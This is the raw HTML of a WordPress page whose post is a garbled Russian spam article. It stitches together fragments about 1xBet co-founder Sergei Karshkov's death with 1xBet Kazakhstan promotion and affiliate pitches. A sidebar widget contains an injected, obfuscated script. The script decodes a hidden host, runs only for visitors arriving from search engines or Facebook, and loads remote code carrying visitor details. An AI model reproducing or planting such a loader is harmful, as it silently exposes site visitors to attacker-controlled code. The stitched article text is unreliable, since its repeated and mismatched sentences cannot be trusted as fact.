

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robynhoodrefunds.org/osnovatel-krupnejshej-bukmekerskoj-kompanii-rossii-vpal-v-komu-i-umer-v-shvejtsarii-novosti-na-sajte-ak-zhajyk/
body_size: 22344
content:
<!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Основатель Крупнейшей Букмекерской Компании России Впал В Кому И Умер В Швейцарии Новости На Сайте Ак Жайык &#8211; Robyn Hood Refunds</title>
<meta name='robots' content='max-image-preview:large' />
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Robyn Hood Refunds &raquo; Feed" href="https://robynhoodrefunds.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robyn Hood Refunds &raquo; Comments Feed" href="https://robynhoodrefunds.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robyn Hood Refunds &raquo; Основатель Крупнейшей Букмекерской Компании России Впал В Кому И Умер В Швейцарии Новости На Сайте Ак Жайык Comments Feed" href="https://robynhoodrefunds.org/osnovatel-krupnejshej-bukmekerskoj-kompanii-rossii-vpal-v-komu-i-umer-v-shvejtsarii-novosti-na-sajte-ak-zhajyk/feed/" />

<link data-optimized="2" rel="stylesheet" href="https://robynhoodrefunds.org/wp-content/litespeed/css/7054325be8ede7819ff83d5a218aeb33.css?ver=f1a4a" />











<link rel="https://api.w.org/" href="https://robynhoodrefunds.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://robynhoodrefunds.org/wp-json/wp/v2/posts/3359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robynhoodrefunds.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://robynhoodrefunds.org/osnovatel-krupnejshej-bukmekerskoj-kompanii-rossii-vpal-v-komu-i-umer-v-shvejtsarii-novosti-na-sajte-ak-zhajyk/" />
<link rel='shortlink' href='https://robynhoodrefunds.org/?p=3359' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://robynhoodrefunds.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobynhoodrefunds.org%2Fosnovatel-krupnejshej-bukmekerskoj-kompanii-rossii-vpal-v-komu-i-umer-v-shvejtsarii-novosti-na-sajte-ak-zhajyk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://robynhoodrefunds.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobynhoodrefunds.org%2Fosnovatel-krupnejshej-bukmekerskoj-kompanii-rossii-vpal-v-komu-i-umer-v-shvejtsarii-novosti-na-sajte-ak-zhajyk%2F&#038;format=xml" />
<noscript><link rel='stylesheet' href='https://robynhoodrefunds.org/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>

<link rel="icon" href="https://robynhoodrefunds.org/wp-content/uploads/2021/07/cropped-Source-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://robynhoodrefunds.org/wp-content/uploads/2021/07/cropped-Source-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://robynhoodrefunds.org/wp-content/uploads/2021/07/cropped-Source-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://robynhoodrefunds.org/wp-content/uploads/2021/07/cropped-Source-02-270x270.png" />
		
			</head>


<body class="post-template-default single single-post postid-3359 single-format-standard wp-custom-logo wp-embed-responsive elementor-default elementor-kit-51 ct-loading ct-elementor-default-template" data-link="type-2" data-prefix="single_blog_post" data-header="type-1:sticky" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog" >

<a class="skip-link show-on-focus" href="#main">
	Skip to content</a>

<div class="ct-drawer-canvas"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav 
	class="mobile-menu" 
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Off Canvas Menu">
	<ul id="menu-main-menu-1" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189" role="none"><a href="https://robynhoodrefunds.org/our-company/" class="ct-menu-link" role="menuitem">Our Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206" role="none"><a href="https://robynhoodrefunds.org/how-it-works/" class="ct-menu-link" role="menuitem">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31" role="none"><a href="https://robynhoodrefunds.org/faq/" class="ct-menu-link" role="menuitem">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30" role="none"><a href="https://robynhoodrefunds.org/contact/" class="ct-menu-link" role="menuitem">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449" role="none"><a href="https://robynhoodrefunds.org/privacy-policy/" class="ct-menu-link" role="menuitem">Privacy Policy</a></li>
</ul></nav>

</div></div></div>
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top">

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M18.1,9.4c-0.2,0.4-0.5,0.6-0.9,0.6h-3.7c0,0-0.6,8.7-0.9,9.1C12.2,19.6,11.1,20,10,20c-1,0-2.3-0.3-2.7-0.9C7,18.7,6.5,10,6.5,10H2.8c-0.4,0-0.7-0.2-1-0.6C1.7,9,1.7,8.6,1.9,8.3c2.8-4.1,7.2-8,7.4-8.1C9.5,0.1,9.8,0,10,0s0.5,0.1,0.6,0.2c0.2,0.1,4.6,3.9,7.4,8.1C18.2,8.7,18.3,9.1,18.1,9.4z"/></svg>	</a>

	</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader" ><div data-device="desktop" data-transparent="" ><div class="ct-sticky-container"><div data-sticky="slide"><div data-row="middle" data-column-set="2" data-transparent-row="yes" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://robynhoodrefunds.org/" class="site-logo-container" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="2500" height="2500" data-src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source.png" class="default-logo" alt="Robyn Hood Refunds" /><noscript><img width="2500" height="2500" src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source.png" class="default-logo" alt="Robyn Hood Refunds" /></noscript></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Header Menu">

	<ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189" role="none"><a href="https://robynhoodrefunds.org/our-company/" class="ct-menu-link" role="menuitem">Our Company</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206" role="none"><a href="https://robynhoodrefunds.org/how-it-works/" class="ct-menu-link" role="menuitem">How It Works</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31" role="none"><a href="https://robynhoodrefunds.org/faq/" class="ct-menu-link" role="menuitem">FAQ</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30" role="none"><a href="https://robynhoodrefunds.org/contact/" class="ct-menu-link" role="menuitem">Contact</a></li>
<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449" role="none"><a href="https://robynhoodrefunds.org/privacy-policy/" class="ct-menu-link" role="menuitem">Privacy Policy</a></li>
</ul></nav>

</div></div></div></div></div></div></div><div data-device="mobile" data-transparent="" ><div class="ct-sticky-container"><div data-sticky="slide"><div data-row="middle" data-column-set="2" data-transparent-row="yes" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://robynhoodrefunds.org/" class="site-logo-container" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="2500" height="2500" data-src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source.png" class="default-logo" alt="Robyn Hood Refunds" /><noscript><img width="2500" height="2500" src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source.png" class="default-logo" alt="Robyn Hood Refunds" /></noscript></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="solid"
	data-label="right"
	aria-label="Open off canvas"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

		
	<div
		class="ct-container"
		data-sidebar="right"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-3359"
		class="post-3359 post type-post status-publish format-standard hentry category-uncategorized">

		
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			<h1 class="page-title" title="Основатель Крупнейшей Букмекерской Компании России Впал В Кому И Умер В Швейцарии Новости На Сайте Ак Жайык" itemprop="headline" >Основатель Крупнейшей Букмекерской Компании России Впал В Кому И Умер В Швейцарии Новости На Сайте Ак Жайык</h1><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a href="https://robynhoodrefunds.org/author/admin/" tabindex="-1" class="ct-image-container-static"><img data-lazyloaded="1" src="[data-uri]" data-src="https://secure.gravatar.com/avatar/83eb2f66cb4e3621881a462c40693ec1?s=50&d=mm&r=g" width="25" height="25" style="height:25px" alt="Admin" ><noscript><img src="https://secure.gravatar.com/avatar/83eb2f66cb4e3621881a462c40693ec1?s=50&d=mm&r=g" width="25" height="25" style="height:25px" alt="Admin" ></noscript></a><a class="ct-meta-element-author" href="https://robynhoodrefunds.org/author/admin/" title="Posts by Admin" rel="author" itemprop="url" ><span itemprop="name" >Admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2022-04-25T22:28:48+00:00" >April 25, 2022</time></li><li class="meta-categories" data-type="simple"><a href="https://robynhoodrefunds.org/category/uncategorized/" rel="tag" class="ct-term-1" >Uncategorized</a></li></ul>		</header>
	</div>

		
		
		<div class="entry-content">
			<h1>Розыгрыши Букмекерских Контор Актуальный Список Букмекеров На Сайте Metaratings Ru</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Современная Букмекерская Контора 1xbet: Достоинства Бк</a></li>
<li><a href="#toc-1">Казахстан</a></li>
<li><a href="#toc-2">Мобильное Приложение</a></li>
<li><a href="#toc-3">Bet: Обзор Букмекерской Конторы</a></li>
<li><a href="#toc-4">Служба Поддержки</a></li>
<li><a href="#toc-5">В Казахстане Отменили Концерт Российского Певца Лепса …</a></li>
<li><a href="#toc-6">Смотреть Хоккей 1xbet Kz</a></li>
<li><a href="#toc-7">Пбк &#8220;астана&#8221;- Бк &#8220;irbis Almaty&#8221; (алматы) Баскетбол Национальная Лига</a></li>
<li><a href="#toc-8">Регистрация, Идентификация И Вход На Сайт</a></li>
<li><a href="#toc-9">Промокод 1xbet И Регистрация На Моби Сайте</a></li>
<li><a href="#toc-10">Почти Половина Жителей Мангистауской Области Занимаются Спортом</a></li>
<li><a href="#toc-11">Розыгрыши Букмекерских Контор</a></li>
<li><a href="#toc-12">Хоккейный Матч Хк «барыс» &#8212; Хк &#8220;авангард&#8221;</a></li>
<li><a href="#toc-13">Акция От Бк Гол+пас: Кэшбэк 10% От Суммы Пополнения</a></li>
<li><a href="#toc-14">В Казахстане Выберут Лучшего Государственного Служащего</a></li>
<li><a href="#toc-15">Обзор Букмекера 1xbet В Казахстане</a></li>
<li><a href="#toc-16">Лента Событий</a></li>
<li><a href="#toc-17">Основатель Крупнейшей Букмекерской Компании России Впал В Кому И Умер В Швейцарии</a></li>
<li><a href="#toc-18">Хоккейный Матч Хк «барыс» &#8211; Хк «йокерит»</a></li>
<li><a href="#toc-19">Заработок В Партнерской Программе От Бк 1xbet</a></li>
<li><a href="#toc-20">Новости В Городах Казахстана</a></li>
<li><a href="#toc-21">Отзывы О Букмекерской Конторе 1xbet</a></li>
<li><a href="#toc-22">Прокурор Области: В Отношении Работников «маэк» Ведутся Следственные Мероприятия По Трем Уголовным Делам</a></li>
<li><a href="#toc-23">Смотреть Хоккей 1xbet</a></li>
<li><a href="#toc-24">Сооснователь Букмекерской Компании 1хbet Сергей Каршков Умер В Швейцарии Из-за Аллергии</a></li>
<li><a href="#toc-26">Линия И Роспись</a></li>
<li><a href="#toc-27">Отзывы О Букмекерской Конторе 1xbet</a></li>
<li><a href="#toc-28">Розыгрыши Букмекерских Контор</a></li>
<li><a href="#toc-30">Смотреть Хоккей 1xbet</a></li>
<li><a href="#toc-31">Смотреть Хоккей 1xbet Kz</a></li>
<li><a href="#toc-34">Линия И Роспись</a></li>
</ul>
</div>
<p>В 2007 году вместе с двумя друзьями основал букмекерскую контору 1хBet, которую теперь называют одной из крупнейших букмекерских компаний в мире.  Правоохранительным органам не удалось задержать бизнесменов.  Они перебрались на Кипр, поскольку у всех троих было кипрское гражданство.  На их недвижимость в России общей стоимостью 1, 5 млрд руб.  Сергей Каршков родился в Киевской области Украинской СССР в 1980 году.</p>
<p>Максимальная – определяется администрацией букмекерской конторы.  Информация о минимальной и максимальной суммах доступна только идентифицированным клиентам 1xbet kz.  Глобально компания 1xbet выступает спонсором трансляций матчей итальянской Серии А, а также спонсирует Кубок Африканских Наций по футболу и всемирно известный ФК «Барселона».</p>
<h2 id="toc-0">Современная Букмекерская Контора 1xbet: Достоинства Бк</h2>
<p>Позднее Каршков вместе с&nbsp;соседями по&nbsp;многоквартирному дому Романом Семиохиным и Дмитрием Казориным основали букмекерскую контору 1xBet.  Сайтами компании управляет зарегистрированная в&nbsp;Гибралтаре компания Techinfusion Ltd.</p>
<ul>
<li>Глобально компания 1xbet выступает спонсором трансляций матчей итальянской Серии А, а также спонсирует Кубок Африканских Наций по футболу и всемирно известный ФК «Барселона». </li>
<li>На такие матчи, как и на другие предложения, действуют высокие коэффициенты и приемлемая маржа в пределах 5-7%. </li>
<li>Мы очень дорожим мнениями игроков и никогда не удаляем отзывы, за исключением тех, которые содержат оскорбления, спам или бессмысленный набор слов, не представляющий никакой ценности для пользователей. </li>
<li>Среди разнообразия букмекерских контор, которые сейчас представлены на рынке, 1xBet выгодно выделяется на фоне конкурентов. </li>
</ul>
<p>У пациента случилась аллергическая реакция, которая привела к коме.  По словам близкого друга букмекера Павла Мунтяна, тот поехал в Швейцарию на плановое обследование, поскольку очень следил за своим здоровьем.  В 2020 году Каршкова и других основателей 1xBet объявили в международный розыск.  171, 2 УК («Незаконная организация и проведение азартных игр», максимальное наказание — лишение свободы на срок до шести лет).  В 1xbet широкая линия и глубокая роспись подкрепляются выгодными коэффициентами.</p>
<h3 id="toc-1">Казахстан</h3>
<p>Но изюминка конторы &#8211; не только выбор ставок, но и возможность смотреть трансляции в режиме реального времени.  Такая опция есть у всех зарегистрированных пользователей.  Трансляция по любым live ставкам от 1xBet поможет не пропустить выгодные коэффициенты, которые моментально меняются в ответ на игровую ситуацию.  Сайт ресурса заблокирован Роскомнадзором, поскольку компания не получила лицензию от Федеральной налоговой службы.  До&nbsp;этого — зарегистрированному в&nbsp;Брянске ООО «Букмекер паб», чьим директором выступал Николай Хомченко.</p>
<ul>
<li>Всего в структуре МВД проработал, по его словам, 14 лет. </li>
<li>А там, где появляются деньги, сразу же находятся и желающие их украсть, поэтому и криминальная активность перемещается в глобальную Сеть», — объяснял тогда Каршков рост числа киберпреступлений. </li>
<li>При использовании материалов сайта на других ресурсах активная ссылка на Legalbet обязательна. </li>
<li>Нажатием кнопки «Зарегистрироваться» подтверждается возраст 21+ и согласие с правилами работы 1хбет кз. </li>
<li>Сразу после регистрации 1хБет дает возможность вносить валюту на баланс и приступать к спортивным пари. </li>
<li>Тем не менее в России до сих пор доступны «зеркала» букмекера. </li>
</ul>
<p>В общем списке 1xbet встречается такая «экзотика», как гонки на лодках, кейрин, серфинг и тайский бокс.  Будущий клиент 1xbet из Республики Казахстан указывает номер телефона национального оператора мобильной связи, вносит код подтверждения из СМС‑сообщения и промо‑код при наличии.  Оригинальное название 1xbet правильно произносится один икс бет и пишется кириллицей 1хбет.</p>
<h3 id="toc-2">Мобильное Приложение</h3>
<p>Если БК 1xBet заметит мой отзыв, то свяжитесь со мной по почте и обьясните ваши действия.  Турнир проходил в форматах парный мужской и мужская одиночка.  Организатором турнира выступила лучшая букмекерская компания 1xBet 💙 «1xBet Open» прошёл при поддержке наших постоянных партнеров «Жигули Барное» и Turan.  В 2020&nbsp;году Каршков заявил РБК, что не является основателем 1xBet, «как писали в&nbsp;СМИ», а был в&nbsp;компании «консультантом по&nbsp;маркетингу».</p>
<ul>
<li>Особый азарт игроки получают от пари на матчи, которые проходят прямо сейчас. </li>
<li>В 2020 году Каршкова и других основателей 1xBet объявили в международный розыск. </li>
<li>При копировании материала Altyn-orda. kz указать гиперссылку непосредственно на сайт. </li>
</ul>
<p>Конкретную сумму заработка назвать невозможно, так как она полностью зависит от самого партнера.  На первых порах сотрудничества букмекер готов выплачивать 15% от суммы, которую контора зарабатывает на привлеченных партнером беттерах.  При эффективной работе и наращивании сети аффилиатов этот процент может быть повышен до 45.  Каршков родился в Киевской области, переехал в Брянск, где служил в полиции в отделе «К».</p>
<h2 id="toc-3">Bet: Обзор Букмекерской Конторы</h2>
<p>27 «Пользовательского соглашения» администрация оператора имеет право в любой момент проверить личность игрока.  Для этого она запрашивает у клиента фотографии документов.</p>
<ul>
<li>В том числе, 1xBet выступала официальным партнером футбольного клуба «Барселона». </li>
<li>Роспись на прочую статистику достигает максимальной глубины ближе к стартовому свистку. </li>
<li>Максимального потолка заработка в партнерке 1xBet нет – чем больше сеть рефералов, тем больше доход. </li>
<li>●Перейти на сайт партнерки и зайти в раздел регистрации. </li>
</ul>
<p>Роспись на прочую статистику достигает максимальной глубины ближе к стартовому свистку.  Разработчики интерфейса поместили ставки на угловые, желтые карточки, вбрасывания, удары в створ ворот и т. п.  Только в одной Англии одновременно размещены 165 событий из АПЛ и еще 15 дивизионов рангом ниже.  Сюда же относятся национальные кубки разного уровня, начиная с Кубка Англии и Английской Лиги.  Футбольная линия начинается с европейских кубковых турниров и соревнований континентального масштаба, продолжается играми в топовых державах (Англия, Германия, Италия, Испания), а заканчивается общим списком.</p>
<h3 id="toc-4">Служба Поддержки</h3>
<p>Это позволит быстро отследить такие предложения и понять, насколько именно они для Вас подходят.  Содержание комментариев не имеет отношения к редакционной политике Лада. kz.  Редакция не несет ответственность за форму и характер комментариев, оставляемых пользователями сайта.  Для связи со службой поддержки 1хбет используются онлайн‑чат, бесплатные телефоны для звонков с мобильных и городских номеров, аккаунты в мессенджерах Viber и Telegram.  Know‑how БК 1xbet – опция «Ставь на своих», которая размещается в разделе «Линия».</p>
<ul>
<li>Безусловно, в более статусной лайв‑игре выбор событий значительно возрастает. </li>
<li>При эффективной работе и наращивании сети аффилиатов этот процент может быть повышен до 45. </li>
<li>Если с бумагами все хорошо, пользователя идентифицируют и он сможет продолжать пользоваться функционалом ресурса букмекера без ограничений. </li>
<li>По словам близкого друга букмекера Павла Мунтяна, тот поехал в Швейцарию на плановое обследование, поскольку очень следил за своим здоровьем. </li>
</ul>
<p>●Перейти на сайт партнерки и зайти в раздел регистрации.  При&nbsp;использовании материалов ссылка на&nbsp;сайт обязательна.  На протяжении 13 лет мы освещаем события, происходящие в Казахстане и во всём мире.  При копировании материала Altyn-orda. kz указать гиперссылку непосредственно на сайт.</p>
<h2 id="toc-5">В Казахстане Отменили Концерт Российского Певца Лепса …</h2>
<p>Вкладка “Ставь на своих” &#8211; любимый раздел фанатов отечественного спорта.  Здесь вы найдете все игры, в которых принимают участие команды или спортсмены из Казахстана.  На такие матчи, как и на другие предложения, действуют высокие коэффициенты и приемлемая маржа в пределах 5-7%.  Чтобы сделать прогноз по всей линии ставок 1xBet, нужно выбрать исход события, кликнуть на коэффициент и в купоне вписать сумму ставки.  На сайте конторы структурированы все доступные виды спорта.</p>
<ul>
<li>Конкретную сумму заработка назвать невозможно, так как она полностью зависит от самого партнера. </li>
<li>Будущий клиент 1xbet из Республики Казахстан указывает номер телефона национального оператора мобильной связи, вносит код подтверждения из СМС‑сообщения и промо‑код при наличии. </li>
<li>В Швейцарии в ходе планового медицинского осмотра умер сооснователь одной из крупнейших букмекерских компаний в мире 1xBet Сергей Каршков, пишет ТМТ. </li>
<li>На протяжении 13 лет мы освещаем события, происходящие в Казахстане и во всём мире. </li>
<li>При этом БК предоставляет все необходимые материалы, креативы и графику. </li>
</ul>
<p>«Финансовые потоки [в интернете] ничуть не уступают реальному миру.  А там, где появляются деньги, сразу же находятся и желающие их украсть, поэтому и криминальная активность перемещается в&nbsp;глобальную Сеть», — объяснял тогда Каршков рост числа киберпреступлений.</p>
<h2 id="toc-6">Смотреть Хоккей 1xbet Kz</h2>
<p>Среди разнообразия букмекерских контор, которые сейчас представлены на рынке, 1xBet выгодно выделяется на фоне конкурентов.  Система подтягивает все доступные спортивные события в prematch и live с участием казахских спортсменов и команд.  Безусловно, в более статусной лайв‑игре выбор событий значительно возрастает.</p>
<p>Нажимая &#8220;Принять&#8221;, вы соглашаетесь  с использованием нами таких инструментов.</p>
<h3 id="toc-7">Пбк &#8220;астана&#8221;- Бк &#8220;irbis Almaty&#8221; (алматы) Баскетбол Национальная Лига</h3>
<p>Вся линия ставок 1xBet разделена по дисциплинам и основным турнирам. [newline]Кроме доступных событий вы найдете Экспресс дня &#8211; контора ежедневно отбирает главные матчи, по которым победная ставка будет рассчитана по коэффициенту, на 10% больше стандартного.  У современной букмекерской  конторы 1xBet есть удобный сайт, который доступен как с ПК, так и с любого телефона или планшета.  А для девайсов на Android и iOS созданы мобильные приложения, которые подарят еще больше возможностей для победных пари.  Почем уже именно партнерка входит в число наиболее выгодных вариантов заработка?  Партнерская программа – это сотрудничество между вебмастером и букмекером, в котором первый привлекает новых игроков, а второй выплачивает за это комиссию.  Сотрудничество оформляется документально и проходит согласно оговоренным условиям, поэтому вебмастер максимально защищен.</p>
<p>В конторе можно совершать ставки в режиме лайв, которые в последнее время пользуются огромной популярностью.  Наиболее интересные противостояния, которые проходят прямо сейчас, представлены прямо на главной странице ресурса.</p>
<h2 id="toc-8">Регистрация, Идентификация И Вход На Сайт</h2>
<p>Для примера, у партнера реферальная сеть состоит из пятнадцати аффилиатов, которые ежемесячно тратят на ставках и азартных играх долларов.  Исходя из процентной ставки, партнер будет получать от букмекера от 1500 до 4000 долларов комиссии.  Максимального потолка заработка в партнерке 1xBet нет – чем больше сеть рефералов, тем больше доход.  В 2016 году букмекерская контора 1xbet вошла на рынок азартных игр Республики Казахстан.</p>
<p>Софт для смартфонов и планшетов в точности копирует функционал сайта 1xbet kz.  На сайте букмекера есть возможность смотреть игры в прямом эфире.  Узнать, какие события будут показаны, можно в разделе live‑ставок. <a href="https://1xbetkz2.com/">www.1xbetkz2.com</a>  После этого партнер может начинать работать, информируя пользователей интернета о преимуществах букмекерской конторы.  При этом БК предоставляет все необходимые материалы, креативы и графику.</p>
		</div>

		
		
		
		
	</article>

	
		
	<aside
		class="ct-hidden-sm ct-hidden-md"		data-type="type-1"
		id="sidebar"
				itemtype="https://schema.org/WPSideBar" itemscope="itemscope" >

		
		<div
			class="ct-sidebar" data-sticky="sidebar"			>
			
			<div class="ct-widget ct-posts-widget" id="blocksy_ct_posts-3"><h2 class="widget-title">Posts</h2>
	<ul data-type="small-thumbs">
					
			<li>
				<a href="https://robynhoodrefunds.org/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							Big casino online: strategie per massimizzare le vincite nei giochi di carte						</div>

						
											</div>
				</a>
			</li>
					
			<li>
				<a href="https://robynhoodrefunds.org/advertisements-amp-bonuses-regarding-aintree-2025-571/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							&#8220;Advertisements &#038; Bonuses Regarding Aintree 2025						</div>

						
											</div>
				</a>
			</li>
					
			<li>
				<a href="https://robynhoodrefunds.org/mostbet-peru-sitio-oficial-de-apuestas-deportivas-y-casino-784/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							Mostbet Perú Sitio Oficial De Apuestas Deportivas Y Casino&#8221;						</div>

						
											</div>
				</a>
			</li>
					
			<li>
				<a href="https://robynhoodrefunds.org/slottica-paga-de-verdade-best-casino-mobile-952/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							Slottica Paga De Verdade Best Casino Mobile						</div>

						
											</div>
				</a>
			</li>
					
			<li>
				<a href="https://robynhoodrefunds.org/3-slottica-live-casino-betonline-722/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							3 Slottica Live Casino Betonline						</div>

						
											</div>
				</a>
			</li>
			</ul>


</div><div class="ct-widget widget_block" id="block-2"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div class="ct-widget widget_block" id="block-5"><!-- 24ac24579304ea3c7b9662268fca9752 --></div>
					</div>

			</aside>

	
			</div>


	<section class="ct-trending-block ct-hidden-sm" >
		<div class="ct-container" data-page="1">
			<h3 class="ct-block-title">
				Trending now
				<svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="23 6 13.5 15.5 8.5 10.5 1 18"></polyline><polyline points="17 6 23 6 23 12"></polyline></svg>

									<span class="ct-arrow-left">
					</span>

					<span class="ct-arrow-right">
					</span>
							</h3>

			<a href="https://robynhoodrefunds.org/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/" ><span class="ct-item-title" >Big casino online: strategie per massimizzare le vincite nei giochi di carte</span></a><a href="https://robynhoodrefunds.org/ziggeos-movie-recorder-athlete-api-can-change-the-web-based-dating-scene/" ><span class="ct-item-title" >Ziggeo&#8217;s Movie Recorder &#038; Athlete API Can Change the web based Dating Scene</span></a><a href="https://robynhoodrefunds.org/in-the-event-you-proceed-with-the-three-date-rule/" ><span class="ct-item-title" >In the event you Proceed With The Three-Date Rule?</span></a><a href="https://robynhoodrefunds.org/the-forj-dating-app-opportunities-by-itself-as-a-values-driven-jewish-centric-substitute-for-swipe-society/" ><span class="ct-item-title" >The Forj Dating App opportunities by itself as a Values-Driven &#038; Jewish-Centric substitute for Swipe society</span></a>
		</div>
	</section>

		</main>

